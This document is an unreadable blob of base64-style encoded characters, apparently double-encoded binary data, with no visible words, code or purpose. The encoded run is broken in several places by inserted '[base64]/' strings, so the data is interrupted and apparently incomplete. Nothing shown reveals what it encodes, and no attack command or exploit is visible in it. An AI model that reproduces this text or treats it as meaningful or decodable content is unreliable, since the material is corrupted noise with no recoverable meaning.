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[base64]/w6rCisKlw4NYWw88wqzDlj/DnDXDo8OMwoQfKcOmOVJhw4dENsKuw5t9NsOAw7sYwp/[base64]/Ck8KIwqZawpLDmMK4KF7Cu0jCmWkPA8Kmw7Qow6/Cm0olVEYTLUIMwoYFYmlQOMOjG1IBVlnCqMKoa8KuwqTDjcOQw6jDnAcuG8K+wpjDuTVgJMOOw7t4Sn/CihsnVG8pw6bDtMKvwojDnmzCqS5BO8KuX1w6wrPDrUM7w7LDuh/CpUBtwpLCnhsdGx/DvGBrwrrDu2XCisKGwoEjU8KcwqtlOT/CuDvCvkd3BsOvw5MaAMKqWjBGbzZ4C0vCqUYdZ8O+SMOYw7I9c01XwrUSwonDpmJGF8KTasO1JmzDnXBdJsKBw7TCmsO5bMKLw5R4wr/DoiARHl40FMOxJlzCusO9w4sFPsKjwogyE3A2w53DvcOxwrHDscKZTMKKw4gvXcKkwrvDgQrCj8KoFMOaw6Jxw6HDhBoFchTCocKEEW5PEMORRh1hBjbDihzDssOTw7/DkRY0HyA3OwrCv8OeBMKMWzFxwr9XJMOvw5tFJsOLMcOmwrpCOn9lwp7DhcODRhHDvcKZw5RGw6vDusKww7vDvkjDocONwpVDKsOiYV3CrsO/w57DjRsgXMOJw5lZwrTDjhpXw7jDtsKnw6zDqsKnw5oUw6/DgsOYwo1CXgZUIGASSDjCjRVHBGsucwgCwqd3w6Zjc8KNw68hOQbDkMO1M8KZwqM7w60Ow5/[base64]/VWPDlgw6XHVnXyJ8WFQkACTDt1glQ8KrwrB+wq7DpMOUIMO7wqcEw74sYiXCpsOcwpscAA/CowNiwpvDs8KxBsOlwox5KMKzwpfCusOOw4fDhDLCtMOdw4B1QE3Dm8ORRMKAB8K+RS5INjMRBWTDv8K7wrbChBjDlMOwwrJHf8K+wogdUcOoVsOGA8KgOFLDp27Dj8K5FHLDpsKuHU0yacKiJkh0S8OvQBzDo8K2w4Imw5LCjsKtwoYQwrEuwqHDgH/DgUDCjsKbIsKCNhfChMK8MFjDpsKxOcKew7F7wqw5VXYiw7V/YwjCnMKlw4/Dokdnw7JZdMKKNsOROcKGwrQbE1low77DjMK/WcKww6LCtsOCYUxjasKAw6PDnsKew7DCn8KWT0bCj8ORw7bCo1bCpx/DgAwoZyDDhcOIwokHA8KwwqZZMMOuQ8Oww7Q1YHLCmwjCunzDlULDt8OEBwvDrQQzw4LDlh/ClcOsKnhuw73CusOYw4Imw452En92chtUE8K1w7oEw5k5w6/CuQFQw7Mhw5d0woMdwqHCocKTIsKYE11GJsKVw4VaFsOmwrbDgMOdw74BMsOcw5QvJQcJDMOrVGbDtcKrwoxQwoIFwoXDiMOBO8KrbnXDpMOfwrYGcMOAWyd9OsK/RBEsJkkFXMKBbRbCtEzCmxtbCVjCp3A7w68kw5UVwozCgsK0wq7CpsK9RcK/[base64]/Cg2nDtVM9B8OUM13Crn/Cil0tHsOEJhcOwq5BJTRMe8OmworCoMKxTsK1w5XCoXsawq8pwrHChg/Dg8O9wodtwqrDrhzDkRPDjUZtSsOZIVvCsg3DkCrCqsKqw6c0w5HClMOINxDDiztMwqJMfsKzKGXDvhkNQ0zDtcKkTlNCwocyw5V/w7QEwoVsWMKvC8OYw5gHwqEMMMKEbMO1wrZMw7/DlxB1woRRwrXDu8KWw7zCjDt+w5XCgcOJfMKaw4PCicKNw6h+ZDoqHsO3bsOjJCs3woRcK8OFwqjDiT0fKyLCqcKuwohBFMOgIX/[base64]/CgyPDh8O+w5fCtMO+w6DDj0DDqxkLwqbCvzLDsRgrwrHCkMOZXMKHw73DhsOuw5IQwo5Cw7nCvm8bw6N3w6FqfcKowpzDpcO9N8K0wrLDlznCucK/wr/[base64]/Nl94DsK/wrRJwotkam/Dv8K/IiESw70ZMWvDi8Kaw5lpZMOcw67DtkFkwosow6XDlUXCtHI+w7HCmCJvCHhTXi9QUsKewowfwoIwAsKqwqwowphjfQfDgsKpw5tdw7wkDMOxw7PDpzITwqHDlX3DmH9wOWMsw40NQ8O/[base64]/DmUnCisKNcMO6Yy0OwpMsQMKaCxnDujMIGMOgJ8KqCcKAYMO3w5rDgsOFw7HCrsK/IsOTLcOFw47CqEMdwrfDgS/Cs8KXVg/CrAkBcsOUQ8OdwpXCjSUXesKACMObwrxha8OwSjB2QSzCpS0lwrvDpcKLw4Rsw5kfF3xDNj7ChGjDmsKmwqEIB3FRwpjDuRHDsXJrRygfWMOfwpJIDT4wLMObw6nDnsO7WMKjw6NUQEshJcOww6d7AMK4wqvDiMOsWMKyNiZnw7XClTHClMONGgrClMOAbkMnw47DvV/[base64]/CiQI8fcKFV8KAw5lmecKgwqDDjsONPMOqd8KTwqLDnGomw7Bww47DmcKDGMKxGH3CisOYwp9Qw6vCgMO/w4PDn2MZw7DDt8Ohw4wtwovCtVBrw5J/AsOOwqzDrMKbITzDoMOgwos6VsOxecOfworDi2zDpngxwo3Do3d6w7BcBsKGwqADEsKwacOgWWt3w5hCEcORXsKHFcKNLMK/[base64]/wrfDtVbCvVHCmn4dwrHClWLDmBrDmXoFw4pJAHZawo3DshLCucOxw77Cpy3DhcOsH8K1QcKHw40YI1gCw6Z0woIyUU/DqXfCkknDpjHCtnHChcK0N8Kbw4opwonCjU/[base64]/CvMOAL2/CrMK7ZmXCmBjDpEPDusOcw73Cky1UwrJgVDVXRMKRfkTCkH95QjfDhMONwo7CjcK3RwPCj8KFw4IResK+w6TCo8K5w5fCucKvKcOkwrUFwrAxwr/CucO1wrXDtsK3w7DDpMK0worCt31MNwbCt8O6TsKCHmlUw5dfwrzCmsKXw6TDqDPCmsKVwqLDmAFKIGkLDnDDpkvDpsO6w6ZlwoQzJsK/wq7CtcOxw6siw5tfw6A8wo5AwrsiKcKvHsOhI8O+SMOMw6cXT8KUbsO+w77DlGjCr8KKBSvDt8Kzw6ljwqU9VG9iDgvDhl0QwqHCr8OUU2UDwrHChCPDjCo/[base64]/Du2DCphhxwpnDj8K7w7cOw7JfDAfDncOzw57Dlw0awobCtg/DhMOzIH0BwoBLIcKTw41NN8KRNcKRRMO8wq/CqcKZwps2EsK2w6odUBPCtDItNyjDpwNMOMKjBsO3ZR89w4wEw5bDlMOHHMOsw7/[base64]/DlXMlAcKid8Oiw7B2EMOHw7vCs8KbwrcTJxnChcKZw5XDkcKUVsKnHFNvM2wAwqkHw7wcw4R8wq7CvwXCicK5w4gBwp5SOMOVBCPCsQZcwq3CoMORwpPCiHHDg1oEa8KBfsKEF8OeZ8KHMXbCgAszHDU1fULDuz1jwqHCqcOAeMK/[base64]/[base64]/CgT8jwqxncl1ATcOpd2PDjRnCkMOzK8KFXxTCql8Nc8K+WsKmw43CvHJ3ZsOQwrbCtsKgw5/DsjBZw5pQCcOVw7Y3DWnDsTFcGj0aw6pRwoETQMKJB2JzN8K/eEvDlU4kZMOcwqMww5PCmcO4RcKFw4bDpcK6wokbFWvCvsKew7DCr0bCvDIowokQw7VKw4DDiGjCiMK8G8Kdw4A0OMKRS8KLwodnEcOcw4JJw57Cj8K8w4jCny/Cp1ZKYcOlwqUUPRHCnsK1UcKoQsOsSj81DV/CtcOmexcBRMOsY8Ogw4dMM1jCrFUXEzA2wrQAwr9mScOkIsOEwq/Dsn3Cu1ptACrDpjvDqcKJAMKwPjkTw5Y+Tj7CmUVjwoYzw5TDiMK2Km7CrEzDhMKnZcKTYsOLw5s2RcKLCsKhbX3DlQReCcOqwrXCjBQ6w6DDkcOyJ8KdfsKMTnFww5tcw65uw68vODVBUQrCpifCgsOPHSZKw7nCmcOVwoPChDhvw4g/wqnDrxHDnzo+wqbCosOHVcOWOsKlwoRbCMKow482wr3Cs8O2bxsBJMOVL8K9w63DuXIlw40Pwp/[base64]/w7fDnG7DvcK6eCd5dS7Dh8ONwoN/HBRJw73DmUJ2Q8Klw5ARXMKJXUjCvCrCv2bDgGoJCSrDucOFwr9RJsKmKzPDpcKWTHBcwrLDtsKGw6vDqG/Dnmh4w503ecKfFsOJdRU7wq3ClF7DqcO1KXjDqENBwonDoMK4w4oqDMOnUXrCtsKsA0DCvWhMd8OcIMK5wpzDo8OAUMOEasKWFWZPwqzCtsKOwrbDn8K7DGLDjcODw5RPB8KUw5nDpsKww7hVFQjDkcKpMRQzdTDDm8KFw77Cq8KtXGoAc8OzN8OgwrE4w5I0UH/DjcOtwpsuwr7DhWbDqEXDisKKasKachkjJsO/woFdwpzDoC3DmcOFWcOHHTXDv8KmOsKUw5c/[base64]/Djm/CtXdQwrQ5PsKkZsOxw7tOSFZbbsOpwqVjPsOsXSXDrR/[base64]/DsMKhBMKKT2JATm7DhcOCGw3CvFM3wqnDs3tUw7BqPFZcAwlWwpDDucKRG1EOwq/CoEVHw7ghwpbCrsO3WyDCjMKrwpHCkzPDiBdzwpTCsMOGBMOewpHCtcKMwo1HwrZddMOfUMKbYMOpwrvCucOww4/DoW/[base64]/DvyvCo39Aw6LCmDbDuSF4wrrCtgoSw5oFRkU3w7wBw4N5M0/CnznDp8K4w6DClDjCt8KoF8OoH0BBS8KOe8O0wr7DqVrCq8OjPcOsETLCncO/wqXDlMK2EDHCrMO8ZMK5wqNDwo7DlcOewp/CvcOoUy7Dhn/Cm8KxwrY5woXCqsKjGBIRKFFbwrXChWYaKzLCqARqwonDjcKuw68VKcOcw5pEwrZOwoZdaTfCj8KlwpJlcsKHwqsQQcOYwppQwonChgxqIMOUwr/CsMKOw4dQw63CvAPDtj0QKw85QhTDrcKmw45IYUIbw5TDg8KWw6rCk3rCicOjAnY/wqnDhFcuHMOuw6nDtcOabcOBBsOcwrbDqlpeAV3DiwXCqcO9wpDDjn3CsMOLJB3CuMKOw4s5Y2TDiGLDmALDuCPDuy4tw5/DsmVVTQAVVcK5VzoHHQDCqcKCBVpUXcOdNMOUwqNTw6RMC8OYbHRpwqHCicKubAnDi8KIcsK4w6hKw6AXYnsEwpHCmjPCoRBIw60Aw40tCcKswpIRdnTChsOGeQ8qw5jDjMOYw4rDksOOw7fCqRHCggLCnE7DpG/[base64]/Cg0ZQZ8KNJRViZwfCrcO8EQTDucOywrDDvh5yIVfCssKowrNAX8K+wp9DwpsQIMOgQw8rdMOpwrFpZ1hNwrAWMsKpw7Yhw5JzVMKubj/Dv8O8w48sw6bCkcOMOcKSwqt5SsKMQmDDt2bDlF3ChVh7w70LQVdtORzDqyMpN8Otw4BCw5vCm8OSwp7CsW0xJ8O/R8OnflhyFMOuw4UUwonCqTRJwo09wpAZwr3CoABJCz5aPsKTwrXDmzXCh8KfwrzDhgHChWbDo2cnw6zCkRxgw6DDhhU5MsO7O0x0PsKQWMKLAg7DmsK/K8OiwpnDvMKdIj5twqhrbhdTw5lbw7nCrMKWw5zDinPDlsK1w7RlcMOcSXXDmMOjcl57w6DDgATCrMOofMKaUlsvIBfDnsKaw5vDiVTCqQHDkMOJwqk8CsOswrLDvh3CsjAKw7ExC8KQw5fCpcK1w4/DpMOYPzzDlcOhQR3CuRdZP8O/[base64]/FRc0P8K8ecKeF8K3UMOwfiQaw6UHwqXCq8OYFsOdXcKUwoZ+EMKVwol4w7/ChMOcwrVVw70LwrfDghwdGSzDjcOScsK2wr3Dp8KwMsKkJMOELkPCscKmw7XCjA5Xwo/DqsKrEMOFw5ZtWMO0w5PDpxJxFWQ5wqgVTGbDl3Vjw6/Cj8K/w4MwwoTDlMOrwqHCtsKYTmXCimnCqw7DhMKnwqZZY8KAfsKHw7R7bBLCjDTCuVYIw6NAIzbCs8Kcw6rDjQgjJitvwqplwpglw5pgJSvCoHvDl0VPwop+w6EHw6tGw5LDtl/DksK3wrPDkcKAWhwiw7PDsg7DhcKPwp7Clx7CqUlsdWZAwrXDmQjDv0B4P8OvOcOXw6MtcMOpw6XCrcK/FMKALHJQEgVGZMKAacKLwoFjNV/CmcOlwr8KJz4bw44AeiLCq0XDtV81wpbDmMKzNiPCr3oneMOuM8OJw7jDqQ99w68Sw5jCpTdNIsObwq/Cq8O7wp/CvcK7wpxZEsK2woE9woXDsANkd00hTsKiwqbDtcOgwqnCt8OjEFUqU1ZPCMKywplpw4BMwoDDnMOTw4PDr2FPw4EvwrLCkcOHwo/[base64]/ChHJbXh7ClEXDm8KGw5nCgMK1NMKaw7pwGsOgw7DCpcOzQwnDqn/[base64]/ClydoVcKmw6AsLQTCmsODwopqCDhawqIsUcK6fCLCuxg+w73DkhHCs0sBeCsvAT3Dpis+wpHDkMOLews6FsKewrgKZsKfw6rDi2A4D3MySMOLKMKGwo/[base64]/A8Oowr0/MMKQKsKLw60uYsOzw6LCq8O5Z2J+wqtNH8Oxw5FPwow+w6/DoiTDhS3CgsK/w6LDmcK5wpDCi3/CtsK5w5zDrMOaNsO5cVAuHF1RaVDDpXAHw5/[base64]/[base64]/DqMKkw4nDk3QMGjAMwpRcQsOQwogEwonCpAPDpDzCvg1lfnnDpMKVw5TCosOKRA/Ch1nCt3zCuh7Ci8KwHcO/EsOJw5V/[base64]/DhsO+K8KefMO6w5YUA8OHH8KQw50Dwp7CkcK7w5LDoA3DsMOEDMKrYSkWZwfDtMO7H8OPw5PCicK+wpB9w4bDuBcJGU/CnzElS0EVYlcRw7gPKcOhwrFGXgLCgjXDqcOYwo95wrJ2HsKrJlfDsSdydcOgVFkFw43DtsOJNMKnXU0Hwql6MizCrMOrVF/DkRpxw6/Du8KJw695w4TDoMKYD8O/bkbCum3CqMOrwqjCq1o7w5/DkMOxwpnCkQZ9wp0Jw4oBcsOnOcKYwobDpjVqw58vwrvDgXAyw4LDucKQQjLDg8KNI8KQHSJJOlXDjnZvwp7Dv8K/T8O5worDlcOKCAxbw79HwpBLQ8ORGsO3FjcFOMO8cXg2woIKD8Olw6LCtlMMCMKzZ8OMdsKZw7MbwoBmwojDhcOAw67CpiVTfWjCtMKVwpsrw7gLQifDlhbDksOdCiDDi8KqwpLChsKWw47DrAwveWkHwpRbw6jDncKwwooUScO2wo/[base64]/Di8KlWsK7wqMJwo7Dmhg6OyM5w6/DpUsnO8Oyw6cQwrzDqMO4LhV+PcOqE2/CuUjDkMOBCMKbHCTCvMO3wpzDuB7CiMKTQzUDw79bbRjChXkxwqJAC8ODw5U9JsKmARnCqDlAw7ggwrfCmWpMw511IsKYCUzClg3Drmh2dxFUwoNQwrbCr2NCw597w4VueSvCisOUQcOvwr/[base64]/[base64]/Dj2nClMKWwqQYw4kIdcOeLwoxwrLDqxLCpnXDn3nDlQzCocOFDFJfwo8mw5zCnF/CusONw44rwqxlfcO5wr3DrsODwovCpgErwqPDhMK/Cyg3wqjCnAEDQGRxw6DCkWwJNknCjyrCukfCg8OEwovDgGjDo1PDnsKHAnkOwqDDpsKVwqTCgcOXGsKSw7IvdDbChCQwwq7Csg0AUMKBRcKWVgTDpcObDcOVacKgwo9vw5fCuXrCjMKDUMKcYcO/woQYc8OVw4BTw4DDicOsWEUdXMKiw79iWMKcVmPDnsO8wqtIOcOSw5vCjjDCpQYawpF0wq91V8KGbsKGFVHDmQ9AZ8KKwq/DvcKnwrHDoMK0w5HDrivCjFrDmsKzwr7Cn8KHw5TCuinDg8OFMMKPcnHDiMO0wrDDusKdw7DCmsOTwrAJY8KZwptSZTMFwqwEwqMFNcKEworDikHDlcKZw5fCkMOJDERwwpRZwp3Co8K0wr8dJ8K4EXjDkcOlwqDCiMOxwpTClw/[base64]/[base64]/[base64]/CvRwYNsKiwqZwwq8BwpjDtsO/wqFmE8KYXsK+wrHDtiTCizbDo3p+XhwjHFDChMK5NsOPKD1mNVfDmw17OCMfw6UqfFPDriEQOjbCiS9swod3wopmI8OXYMOJwq7DnsO5W8Oiw7I9EggCacKKwqLCqsOvwqdbw5Ygw5PCs8KMRsOmwpwFRcK9wrlbw5PCvMKYw7F/A8KGAcOzesOAw7IGw7J0w7NUw7HClQlMw6vCvcKhw65cNcK8HibDrcK8dCTCqnTDv8O8wrjDgigow6TCscKLU8OWTsO0wooKb259w6vDtsOpwocbTWbDk8KrwrHCn349w5zDrMO8EnDCo8OGTRbDr8OMOBrCrlMAwobCvHzDpGRaw69CRMKec3BjwrDCrMK0w6PCr8K/w6rDrVNsMMKNw5HCrMOBa0tgw7jDmWFRwpjDh0pPwoTDucOnCybDpUPCksKLA0lrw5TCmcO8w6EFwrvCt8O4wp1Aw5bCvsKZE1N5KyheLcOhw5/Ctn52w5QUH3PDisO6OcKhCMOHAiVHwr7Cii1gwoTDkjjDrcOPwq4ETMK4w79cR8K6MsKZw68xwp3DisKPaz/CsMKtw4vCk8O0wrDCt8KnXx0ZwqM6Xm/CqsKWwrrCpsOqw5DCpcO3wpLDhT7DhEJAwo/Du8KkLiZYd3rDkD9twrvCu8KCwp/[base64]/Clh7Cv2bDssKXw4VsbMKJwoovw5TDi8KFwonCqAHCrR4mK8OGwqpKVsKcS8KCSTBOWFlVw7XDgcKBYlgwa8OBwqcyw5Ukw5czOCtDYR0OA8KsdcOMwrjDuMKewpDCk0PDmsOYPcKFA8KmJ8KBw6fDq8Kyw5jCkh7CmT4lEU1ED1LCnsOtG8O/McOWOsOnwq4iC0pnfkjCrRDCrWpywoPDpX5iScK5wozDi8OowrY2w4R1wq7DrMKJw77CvcO3P8OXw7/[base64]/Dr17Dv8KAw6EUwrrDusK8YiHDsBovwp/Dry44Tx3DscOUwowBw43DnD9BIMKSw5lpwrXDpsK9w6/Ds3Mqw4XCr8O6woxpwrp6LMO4w7DCpcKGPsOKGMKQwrrCo8Kew51ew4LCn8Klw7Vud8KYQcOxDcOpw7HCnFzCscKIMSzDvnrCmHEpwqPCvMKkD8O5wqB5wqgNIQkSwrMKVcKww6U7AEMZwrc/wr/DvGbCkMKgFH1Cw6jCpyhNLMOgwrzCqsOnwrTCpl3Dk8KeWj5zwrfDjGUnMsOywpxCwqDClcOJw4lsw6F+wpvCl2pDMjTCiMO0JQlTwr/Cp8KxLzl1wrDCqXDCkT0BGjzCml4eGS3CjWvCojlwEE/CksOkw67CtQjCuWcoOsOlw7sUOMOawoUOw73ChsODDCsAwqvCj13DnAzDjmDDjCcqUsOABsOUwpI/w4rDrCxtwoLCgsKlw7TCkg/CgSJAAhTCsMK8w5JdImtiJsKrw4TDmBrDpDJ7eyfDlMKow5TCicKVaMOOw7bCnQcbw5hgWkwpZ1jDn8O0b8Kgw7taw6bCpjTDnnPDgwILZMK8SSp/SnQicMOCE8OUw6jCjB3CncKGw6pJwpfDkgbDkMOJR8OuDcOWGyhDazo4w782dybCq8KpDl4zw43Dq2dBXsOqdHzDhg7DhEkrAsODMizDgMOqwr/CgVE/[base64]/Dm8KuwqvDvMOEw4rDhMKvwpllwoDCtsOuWcOiLcKswoxCwqsXwp0mC3PDu8OLZ8OOw4sow7lgwr1hLCdgwoFewqlUJ8OTGHkcwrfDqcObw7zDpcKdQwTDpjfDhCfDhFHCl8KUOMKaHRfDkMOIJ8Odw7BwNBrDghjDhD/CqRA/w7HCsWcxwpHDtMKIw7Bww71RJV3Ds8Kfwr4iB1FSacKOwo3DvsK4PsOjTcK7wrwEFsOWwpDDk8KOL0d8w6rCrn4QKAMjw5bCn8OKT8OPdwrDl3dEwr0RC3PCm8Khw4lvK2NbKMOFw4k2fMKAccK1wptUwodCTxvDnWQcw5jCg8KPHVg5w5AdwqcTYMKfw73DiW/DmcOmaMO8wqHCqRgpCxnDlcOwwpXCpnPCiUg5w41TJG7CmcOHwpc8Q8KvL8K4AQZsw43Dm38lw6NdT1bDm8ObKERhwpl1w4TCnMO3w4gZwrDCj8OJVMK8wpsTY10vDxFsM8OuYsOTw5kGwp0dwqp+YsK1PxtSNGYew5/[base64]/w63CoMOCBF8SZ8OYLhzDth/CswrCvsKXXsK7w5HDnsOyf1XCvsK5w5YBO8KZw6/DqFrDsMKEEnLDiUfCqxjDqE3DnsODw5B+w4fCoijCu0Mdwrgrw4lTMcKDJ8Kdwq1QwoMtw6zDlW/[base64]/CssKIw4DCsQhfY8OhU3JtwrxNwr5rwpUlw7RZw5XDjUELK8Ojwq1uw6hfDnMQwrfDpUjDusO+wpDCqWDDssO9w73DusOdTHEQBURSAnIAMsKEw7bDo8Kpw5RIL1tKO8K/wplgTHHDpnFuZkbDnA0XM3AAwoTDpsKgLSBtw6RKw7tmwrTDulXDt8OFO13DgcOmw5RKwqQ+wp8Cw4/[base64]/wpw4wq3DghxqwofDjgxUwo/CulJqVcOjwqXDnsKXw5rCp31PNhfCjMKCb2kLWsKjfj/Cr1bCrcO7QnrCqB4MJlTCpCHClMOcw6HCg8OAL1vDiiYKwr3DqCUYwrfCtcKlwqxFwrnDvigLShTDtMOLw5h2HsOkwqPDgU/[base64]/wp3CnUdHwrEAVU/CmAFQVGPDuivCqcOiw6rDo2tZwqZxwoAyw5xMFMKDScO8QBDCk8KRwrU8MD1cb8OYKDwSEMK7wq56Q8KhCsOKccK1VALDn0pqLMKFw6gawrPDmMKew7bDncOSf3kawrNHPcOcwo3DtsKQHMOeAcKXw7d2w4lSwrPCpFXCvMKtO0swTVPCtk3Cg2g/SX4neGHDqzbDsg/DoMObflUnNMKAw7TDvH/DjkLDusOUworDoMKZwopHwoxtHUvCp1jCoT/[base64]/[base64]/wp5VT3FtInnCvF/Ct1rDiCrCkMKne8OVb8OUMCrDucOXWQrDlFZWDwHDp8K+bcOwwpM+bUsbZcKSdcK3wrtpccKHw7HDilENNynCiTJpwoUDwqnCs3bDqRBEw7Z3wrLClFDCtcKESMKDwpPCiyFWwpfDlmpiY8KFXlgkw51ww5wGw7J0wp1OW8OWCMOQXsOITMOhLMOwwrbDk2fCvQ/DlcK6woTDosKoL2TDkk0FwpfCjMKIwoHCicKEGSRVwppgwpjDihgED8Osw6jCjkA+wrJUw7cfFsKXwo/DjjsNFUAcK8OCc8K7wo9nOcKia2nDjcKQCMOnEcOUwr9WTcOkQ8KQw4VQFUbCoynCgyRnw4xCb1rDvMOlXMKfwp4XD8KeWsOlE1jCssOJWcKIw6LCpcKgNl0XwqRwwqnCoFMXw6/[base64]/DqH5WwoDDv8Opw6osEcKxw6rCpcKBwro6UcK8w5bCuMK+F8KRfcO7wrkaHHpqw4rDkxnDt8Kxf8O5w51QwqRdTsKleMOEwphgwp8if1LCuz9awpbCliMHwqYjIH/DmMKVw5fCgXXCkBZTOsOudyrCiMOAwrvClsKlwpvDtEFDNcKawrpwLirCmcOOwr4tPw0zw6jCocKcCsOhw652TVvCksKSwqklw6pnVMOZw4DCusOtwobDqsOlPkvDt35HKHjDrXB/[base64]/DhcOBwohqc1/CvwfDh8OGBg3DvjBsXcKYImXDo8OJUMODQcKvwqlHJ8OKw5/[base64]/ChwBuw4HCkC/CgcKMwr4hwr4XXnxgW8KLwpQpHXFiwrHCuh4mw4rDpcO5LTt/woYSw5TDpMOwIcOhw4zDqkNaw4PDksO/UVHChMOuwrHCmhkAOk1Nw5BuPsK/eT3CsjrDlsKxDcKDA8Onw7vDhA/[base64]/CoMK/ED3DosOIw5LDgg4Rw5PDh8Kpw51Iw6rDl8ObK8O0Fy1sw47CjCDDm25qwqHCigpDwpfDvsOGVlUYBcOCDT1yWm7DicKwecK/wpPDjsONdU4fw59gBMKWWcOUFcO/GMOjFsOQwoPDtsOYL1HCpz0bw6/CrMKKf8KBw71Sw4PDg8O5Ow1nTMOLw53CvsOsUiwefMOowqlTwojDt2jCqsK0wq1lecKiTMOYA8KIwpzCucOLXFZ2w6gTw6odwrnDlVPDmMKvScOiw6nDuxkdwrNNwr5qw5d+wp/DvHrDjyvCvnl7wqbCocKPwqnDulHDrsOdw4PDuE3CvRfCujvDosOqWEXChEzCvMONworCmsKgKMKaRMKkF8OWH8Ouw5PDncOWwpDCt3YPLBwhamlQXsKVA8O/w5bDvsO1w4BrwrPDt0oVCsKRbQJjP8OjcnJIw54RwoEjFMK8VcO7BsKzdMOEMcKMw7olXm/DksOAw7E/YcKJwpFFwoLClXPCnMO7w5XCnsK7w7XCmMONwqM6w4lQXcOxw4RV